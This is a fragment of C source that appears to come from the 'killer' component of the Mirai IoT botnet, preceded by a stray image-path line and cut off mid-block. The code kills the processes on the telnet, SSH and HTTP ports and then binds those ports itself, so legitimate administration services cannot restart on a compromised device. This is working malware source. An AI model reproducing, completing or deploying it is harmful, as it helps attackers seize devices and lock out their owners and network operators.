 #ifdef KILLER_REBIND_TELNET
#ifdef DEBUG
    printf("[killer] Trying to kill port 23\n");
#endif
    if (killer_kill_by_port(htons(23)))
    {
#ifdef DEBUG
        printf("[killer] Killed tcp/23 (telnet)\n");
#endif
    } else {
#ifdef DEBUG
        printf("[killer] Failed to kill port 23\n");
#endif
    }
    tmp_bind_addr.sin_port = htons(23);

    if ((tmp_bind_fd = socket(AF_INET, SOCK_STREAM, 0)) != -1)
    {
        bind(tmp_bind_fd, (struct sockaddr *)&tmp_bind_addr, sizeof (struct sockaddr_in));
        listen(tmp_bind_fd, 1);
    }
#ifdef DEBUG
    printf("[killer] Bound to tcp/23 (telnet)\n");
#endif
#endif

    // Kill SSH service and prevent it from restarting
#ifdef KILLER_REBIND_SSH
    if (killer_kill_by_port(htons(22)))
    {
#ifdef DEBUG
        printf("[killer] Killed tcp/22 (SSH)\n");
#endif
    }
    tmp_bind_addr.sin_port = htons(22);

    if ((tmp_bind_fd = socket(AF_INET, SOCK_STREAM, 0)) != -1)
    {
        bind(tmp_bind_fd, (struct sockaddr *)&tmp_bind_addr, sizeof (struct sockaddr_in));
        listen(tmp_bind_fd, 1);
    }
#ifdef DEBUG
    printf("[killer] Bound to tcp/22 (SSH)\n");
#endif
#endif

    // Kill HTTP service and prevent it from restarting
#ifdef KILLER_REBIND_HTTP
    if (killer_kill_by_port(htons(80)))
    {
#ifdef DEBUG
        printf("[killer] Killed tcp/80 (http)\n");
#endif
    }
    tmp_bind_addr.sin_port = htons(80);

    if ((tmp_bind_fd = socket(AF_INET, SOCK_STREAM, 0)) != -1)
    {